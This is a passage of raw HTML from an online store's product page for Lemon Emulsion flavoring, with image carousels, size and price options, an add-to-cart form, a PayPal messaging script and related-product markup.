    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/100x100/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2" alt="96539" title="96539" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/100x100/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2" alt="105852" title="105852" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/100x100/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2" alt="105853" title="105853" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>

                    </ul>
            </section>


            <section class="productView-details">
                <div class="productView-options productView-options--1col">

                    <div class="productView-price">
                                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span 
                    data-product-price-without-tax
                    class="price price--withoutTax price--main"
                    data-spresso-pricing-display="min"
                        data-spresso-price-context="pdp"
                        data-spresso-item-type="variant-sku"
                        data-spresso-item-id="parentBAI10"
                        data-spresso-fallback-id="149"
                >
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
             <div class="price-section price-section--saving" style="display: none;">
                    <span class="price">— You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
                    </div>
                    <div data-content-region="product_below_price--global"></div>
                    <div data-content-region="product_below_price"><div data-widget-id="86b651b1-b2de-4097-a6ed-de5b66ae5c54" data-placement-id="8e9b2374-1208-458c-b50f-ec90e3ddb714" data-placement-status="ACTIVE"><style media="screen">
  #banner-region- {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-">
  <div
    data-pp-style-logo-position="left"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-style-text-size="12"
    id="paypal-bt-proddetails-messaging-banner">
  </div>
  <script defer nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
              ? document.querySelector('[data-product-price-with-tax]')
              : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage(amount);
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function renderMessage(amount) {
        const messagesOptions = {
          amount,
          placement: 'product',
        };

        const paypalScriptParams = {
          'client-id': 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE',
          components: ['messages'],
          'data-partner-attribution-id': '',
          'merchant-id': '',
          'data-namespace': 'paypalMessages'
        };

        if (!window.paypalMessages) {
          loadScript(paypalScriptParams).then(() => {
            window.paypalMessages.Messages(messagesOptions).render('#paypal-bt-proddetails-messaging-banner');
          });
        } else {
          window.paypalMessages.Messages(messagesOptions).render('#paypal-bt-proddetails-messaging-banner');
        }
      }

      function loadScript(paypalScriptParams) {
        return new Promise((resolve, reject) => {
          const script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = 'https://unpkg.com/@paypal/paypal-js@3.1.6/dist/paypal.browser.min.js';
          script.integrity = 'sha384-ixafT4J9V4G5ltzIzhcmeyo1TvVbMf3eH73We7APYo338opA0FlgZ5VtBzMnMEEg';
          script.crossOrigin = 'anonymous';
          script.nonce = '';

          script.onload = () =>
            window.paypalLoadScript(paypalScriptParams).then(() => resolve());

          script.onerror = event => {
            reject(event);
          };

          document.head.appendChild(script);
        });
      }
    }());
  </script>
</div>
</div></div>

                    <form class="form form--addToCart" method="post" action="https://www.olivenation.com/cart.php" enctype="multipart/form-data"
                        data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="149"/>

                        <div class="emthemesModez-productView-optionsGrid">
                            
                            <div data-product-option-change style="display:none;">
                                    <div class="form-field" data-product-attribute="set-rectangle">
    <label class="form-label form-label--alternate form-label--inlineSmall">
        Size:
        <span data-option-value></span>

            <small>Required</small>
    </label>

        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__3423_16741"
            name="attribute[3423]"
            value="16741"
            required>

        <label class="form-option" for="attribute_rectangle__3423_16741" data-product-attribute-value="16741">
            <span class="form-option-variant">
                    4 fl oz
                    <span
                        data-spresso-item-id="16741"
                        data-spresso-item-type="variant-option-entity-id"
                        data-spresso-transform="price | to_intl: 2 | prefix: - "
                    >
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                    </span>
            </span>
        </label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__3423_16742"
            name="attribute[3423]"
            value="16742"
            required>

        <label class="form-option" for="attribute_rectangle__3423_16742" data-product-attribute-value="16742">
            <span class="form-option-variant">
                    8 fl oz
                    <span
                        data-spresso-item-id="16742"
                        data-spresso-item-type="variant-option-entity-id"
                        data-spresso-transform="price | to_intl: 2 | prefix: - "
                    >
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                    </span>
            </span>
        </label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__3423_16743"
            name="attribute[3423]"
            value="16743"
            required>

        <label class="form-option" for="attribute_rectangle__3423_16743" data-product-attribute-value="16743">
            <span class="form-option-variant">
                    16 fl oz
                    <span
                        data-spresso-item-id="16743"
                        data-spresso-item-type="variant-option-entity-id"
                        data-spresso-transform="price | to_intl: 2 | prefix: - "
                    >
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                    </span>
            </span>
        </label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__3423_16744"
            name="attribute[3423]"
            value="16744"
            required>

        <label class="form-option" for="attribute_rectangle__3423_16744" data-product-attribute-value="16744">
            <span class="form-option-variant">
                    32 fl oz
                    <span
                        data-spresso-item-id="16744"
                        data-spresso-item-type="variant-option-entity-id"
                        data-spresso-transform="price | to_intl: 2 | prefix: - "
                    >
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                    </span>
            </span>
        </label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__3423_16745"
            name="attribute[3423]"
            value="16745"
            required>

        <label class="form-option" for="attribute_rectangle__3423_16745" data-product-attribute-value="16745">
            <span class="form-option-variant">
                    1 gal
                    <span
                        data-spresso-item-id="16745"
                        data-spresso-item-type="variant-option-entity-id"
                        data-spresso-transform="price | to_intl: 2 | prefix: - "
                    >
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                    </span>
            </span>
        </label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__3423_16746"
            name="attribute[3423]"
            value="16746"
            required>

        <label class="form-option" for="attribute_rectangle__3423_16746" data-product-attribute-value="16746">
            <span class="form-option-variant">
                    55 gal
                    <span
                        data-spresso-item-id="16746"
                        data-spresso-item-type="variant-option-entity-id"
                        data-spresso-transform="price | to_intl: 2 | prefix: - "
                    >
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                    </span>
            </span>
        </label>
</div>

                            </div>
                        </div>

                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div id="add-to-cart-wrapper" class="add-to-cart-wrapper">
                                <div class="form-field form-field--increments _addToCartVisibility" >
                                    <label class="form-label form-label--alternate"
                                        for="qty[]">Quantity:</label>

                                    <div class="form-increment" data-quantity-change>
                                        <button class="button button--icon" data-action="dec">
                                            <span class="is-srOnly abc">Decrease Quantity of Lemon Emulsion</span>
                                            <i class="icon" aria-hidden="true">
                                                <svg>
                                                    <use href="#icon-keyboard-arrow-down"/>
                                                </svg>
                                            </i>
                                        </button>
                                        <input class="form-input form-input--incrementTotal"
                                            id="qty[]"
                                            name="qty[]"
                                            type="tel"
                                            value="1"
                                            data-quantity-min="0"
                                            data-quantity-max="0"
                                            min="1"
                                            pattern="[0-9]*"
                                            aria-live="polite">
                                        <button class="button button--icon" data-action="inc">
                                            <span class="is-srOnly xyz">Increase Quantity of Lemon Emulsion</span>
                                            <i class="icon" aria-hidden="true">
                                                <svg>
                                                    <use href="#icon-keyboard-arrow-up"/>
                                                </svg>
                                            </i>
                                        </button>
                                    </div>
                                </div>
                            <div class="alertBox productAttributes-message" style="display:none">
                                <div class="alertBox-column alertBox-icon">
                                    <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                                </div>
                                <p class="alertBox-column alertBox-message"></p>
                            </div>
                                <div class="form-action _addToCartVisibility" >
                                    <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
                                        value="Add to Cart">
                                    <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                                                            </div>
                                    <button id="form-action-addToCartLater" class="button button--primary" type="button" style="display:none">
                                        Add to Cart later
                                    </button>
                                </div>

                                <dl class="productView-info">
                                    <dt class="productView-info-name productView-info-name--sku sku-label">SKU:</dt>
                                    <dd class="productView-info-value productView-info-value--sku" data-product-sku>parentBAI10</dd>
                                    <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                                    <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                                    <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                                    <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
                                <div class="wolesale-dictxt">
                                    <p>Wholesale Discounts are available for orders over $500. Bulk Price and Discounted products excluded, see <a href="https://www.olivenation.com/wholesale">full terms & conditions</a> for details.</p>
                                </div>
                                <!-- snippet location product_addtocart -->
                            <!--[{"id":3423,"type":"Configurable_PickList_Set","display_name":"Size","required":true,"state":"variant_option","partial":"set-rectangle","condition":true,"values":[{"id":16741,"label":"4 fl oz- $5.99","selected":false,"data":"4 fl oz- $5.99"},{"id":16742,"label":"8 fl oz- $9.99","selected":false,"data":"8 fl oz- $9.99"},{"id":16743,"label":"16 fl oz- $13.99","selected":false,"data":"16 fl oz- $13.99"},{"id":16744,"label":"32 fl oz- $23.99","selected":false,"data":"32 fl oz- $23.99"},{"id":16745,"label":"1 gal- $87.99","selected":false,"data":"1 gal- $87.99"},{"id":16746,"label":"55 gal- $3314.99","selected":false,"data":"55 gal- $3314.99"}]}]-->
                            
                        </div>
                        

                    </form>

                </div>


                    
    
    <div class="addthis_toolbox">
            <ul class="socialLinks socialLinks--alt">
                    <li class="socialLinks-item socialLinks-item--facebook">
                        <a class="socialLinks__link icon icon--facebook"
                        title="Facebook"
                        href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.olivenation.com%2Flemon-emulsion.html"
                        target="_blank"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Facebook</span>
                            <svg>
                                <use href="#icon-facebook"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--email">
                        <a class="socialLinks__link icon icon--email"
                        title="Email"
                        href="mailto:?subject=Lemon%20Emulsion%20%7C%20Bulk%20Water%20Based%20Natural%20Flavoring&amp;body=https%3A%2F%2Fwww.olivenation.com%2Flemon-emulsion.html"
                        target="_self"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Email</span>
                            <svg>
                                <use href="#icon-envelope"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--print">
                        <a class="socialLinks__link icon icon--print"
                        title="Print"
                        onclick="window.print();return false;"
                        
                        >
                            <span class="aria-description--hidden">Print</span>
                            <svg>
                                <use href="#icon-print"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--twitter">
                        <a class="socialLinks__link icon icon--x"
                        href="https://x.com/intent/tweet/?text=Lemon%20Emulsion%20%7C%20Bulk%20Water%20Based%20Natural%20Flavoring&amp;url=https%3A%2F%2Fwww.olivenation.com%2Flemon-emulsion.html"
                        target="_blank"
                        rel="noopener"
                        title="X"
                        
                        >
                            <span class="aria-description--hidden">X</span>
                            <svg>
                                <use href="#icon-x"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--pinterest">
                        <a class="socialLinks__link icon icon--pinterest"
                        title="Pinterest"
                        href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.olivenation.com%2Flemon-emulsion.html&amp;description=Lemon%20Emulsion%20%7C%20Bulk%20Water%20Based%20Natural%20Flavoring"
                        target="_blank"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Pinterest</span>
                            <svg>
                                <use href="#icon-pinterest"/>
                            </svg>
                        </a>
                                            </li>
            </ul>
    </div>
                <!-- snippet location product_details -->
            </section>
        </div>

    </div>
    <!--<div class="main-wrapper-div">-->
    <!--    <div class="also-bought-div">-->
    <!--        -->
                <!-- Debug: Also Bought Position = WIDE -->
    <!--            <div
  class="cus_alsoBought_main productView-alsoBought productView-alsoBought--wide"
  data-also-bought
>
  <div class="productView-alsoBought-heading">Frequently bought together:</div>

  <div class="alsoBought-container">
    <button class="alsoBought-arrow left" aria-label="Previous">&#10094;</button>

    <div class="alsoBought-wrapper alsoBought-viewport">
      <div class="alsoBought-slider">
        <div class="alsoBought-item" data-product-id="742">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2"
                alt="Madagascar Vanilla Bean Paste"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html">Madagascar Vanilla Bean Paste</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $11.99
              </div>

              <div class="alsoBought-options" id="options-742" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="2316">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2"
                alt="Lavender Flavor Extract - PG Free, Natural"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html">Lavender Flavor Extract - PG Free, Natural</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $12.99
              </div>

              <div class="alsoBought-options" id="options-2316" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="275">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/almond-emulsion.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2"
                alt="Almond Emulsion"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/almond-emulsion.html">Almond Emulsion</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $11.99
              </div>

              <div class="alsoBought-options" id="options-275" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/almond-emulsion.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="505">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/coconut-emulsion.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2"
                alt="Coconut Emulsion"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/coconut-emulsion.html">Coconut Emulsion</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $9.99
              </div>

              <div class="alsoBought-options" id="options-505" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/coconut-emulsion.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="alsoBought-item" data-product-id="3394">
          <div class="alsoBought-card">
            <a href="https://www.olivenation.com/raspberry-emulsion-commercial.html" class="alsoBought-image">
              <img
                src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2"
                alt="Raspberry Emulsion, Commercial"
              />
            </a>  

            <div class="alsoBought-info">
              <h4 class="alsoBought-title">
                <a href="https://www.olivenation.com/raspberry-emulsion-commercial.html">Raspberry Emulsion, Commercial</a>
              </h4>
             
                  <h5 class="productView-brand">
                    <span>OliveNation</span>
                  </h5>
                <div class="productView-rating rating--small" data-rating="5">
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                  <span class="star"><svg><use xlink:href="#icon-star"></use></svg></span>
                    <span class="rating-value">(5)</span>
                </div>
              <div class="alsoBought-price">
                $9.99
              </div>

              <div class="alsoBought-options" id="options-3394" style="display: none;">
                <div class="loading-text">Loading product options...</div>
              </div> 

              <div class="card-buttons">
                <a
                  href="#"
                  class="button button--primary button--small card-figcaption-button open-options"
                >
                  Add to Cart
                </a>
              </div>
              <div class="choose-option-btn">
                <a
                  href="https://www.olivenation.com/raspberry-emulsion-commercial.html"
                  class="button button--secondary button--small"
                >
                  View Product
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <button class="alsoBought-arrow right" aria-label="Next">&#10095;</button>
  </div>
</div>

<style>
.cus_alsoBought_main .alsoBought-item .productView-rating.rating--small, .cus_alsoBought_main .alsoBought-item h5.productView-brand {
    display: none;
}
.cus_alsoBought_main.productView-alsoBought {
  margin-top: 40px;
  position: relative;
}
.cus_alsoBought_main .alsoBought-wrapper {
  position: relative;
  overflow: hidden;
}
.cus_alsoBought_main .alsoBought-slider {
  display: flex;
  transition: transform 0.5s ease;
  will-change: transform;
}
@media (max-width: 768px) {
  .cus_alsoBought_main .alsoBought-item {
    flex: 0 0 47% !important;
  }
}
.cus_alsoBought_main .alsoBought-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 50%;
  font-size: 22px;
  cursor: pointer;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
  transition: all 0.3s ease;
}
.cus_alsoBought_main .alsoBought-arrow.disabled {
  opacity: 0.5;
  pointer-events: none;
}
.loading-text {
  text-align: center;
  color: #666;
  padding: 20px;
}
.alsoBought-options {
  margin-top: 10px;
  padding: 10px;
  border: 1px solid #eee;
  border-radius: 8px;
  background: #fafafa;
}
.alsoBought-options form {
  display: block;
}
</style>

